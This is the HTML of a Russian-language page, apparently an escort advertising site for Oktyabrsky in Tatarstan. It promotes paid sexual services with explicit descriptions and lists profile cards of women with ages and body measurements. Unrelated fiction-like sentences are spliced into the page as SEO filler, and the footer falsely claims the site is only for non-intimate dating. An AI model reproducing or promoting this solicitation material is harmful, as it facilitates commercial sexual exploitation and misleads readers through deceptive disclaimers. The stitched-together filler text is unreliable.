<blockquote><p>Представленные анкеты сможете отыскать на этом портале для удобства самца. Любая леди может выложить на персональной страничке подробную информацию о себе. Самцу потребуется всего лишь подобрать идеальный для себя вариант. Индивидуалки посёлка Октябрьского можно найты на любой вкус. Об их интимных желаний, в личной информации имеется подробная информация. С мужчиной нимфы готовы заняться анальным сексом, выполнить глубокий минет, разрешить клиенту применить бондаж или самые модные секс-игрушки. Самое главное, что каждая дерзкая фантазия клиента будет удовлетворена профессионалками целиком и полностью.</p></blockquote>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/28/3.jpg" alt="снять дешевую блядь в татарстане" class=""/></center> Все указанные шлюхи обитают Татарстана и могут выехать в любой район Нижегородской области за дополнительную плату. </p>
<blockquote><p>Снимать проститутку посёлка Октябрьского на сайтах намного проще, чем действовать обычными методами. Можно найти путан в сауне или отеле, однако только опытные ходоки в курсе, что брать проституток в этих местах не следует. Выбор ограничен, старые проститутки, да и цены завышены.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/vera.html" title="Вера">Вера</a></h2>
<p></center> </p>
<p><p>Юморная и игривая, будем растворяться в лучших шутках вместе.!!</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Вера</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 174 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="776" height="460" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36.jpg 776w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36-300x178.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-36-768x455.jpg 768w" sizes="auto, (max-width: 776px) 100vw, 776px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/efimiya.html" title="Ефимия">Ефимия</a></h2>
<p></center> </p>
<p><p> Я с нетерпением жду новых знакомств и возможности погрузиться в этот удивительный мир! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Ефимия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 25</li>
<li><span style="color: #00426b;">Рост, Вес</span> 170 см, 52 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/efimiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Их ожидала нелегкая дорога по пересеченной местности и через разлившиеся реки. Я всегда это. Он уже неоднократно задавал этот вопрос. Серые губы раздвинулись в хищной усмешке. Его голова повернулась в сторону, и я увидел тонкую струйку пота на загорелой коже. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/46/1.jpg" alt="лучшие дешевые путаны посёлка октябрьского" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="369" height="503" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-11.jpg 369w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-11-220x300.jpg 220w" sizes="auto, (max-width: 369px) 100vw, 369px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sofiya-2.html" title="София">София</a></h2>
<p></center> </p>
<p><p> С нетерпением жду возможности узнать тебя и создать долгую и счастливую историю вместе!!!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>22</td>
</tr>
<tr>
<td>Имя</td>
<td>София</td>
</tr>
<tr>
<td>Масса</td>
<td>56</td>
</tr>
<tr>
<td>Рост</td>
<td>162</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sofiya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="472" height="721" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-40.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-40.jpg 472w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-40-196x300.jpg 196w" sizes="auto, (max-width: 472px) 100vw, 472px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuliya-2.html" title="Юлия">Юлия</a></h2>
<p></center> </p>
<p><p> Готова к интересному общению и новым знакомствам. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Юлия</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост, Вес</span> 174 см, 45 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yuliya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-21.jpg 468w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-21-176x300.jpg 176w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ameliya-2.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Я спортивная и активная девушка, которая любит заниматься физическими упражнениями и проводить время на природе. </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Амелия</li>
<li>Возраст &#8212; 31</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ameliya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.823 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 02:28:02 -->

<!-- Compression = gzip -->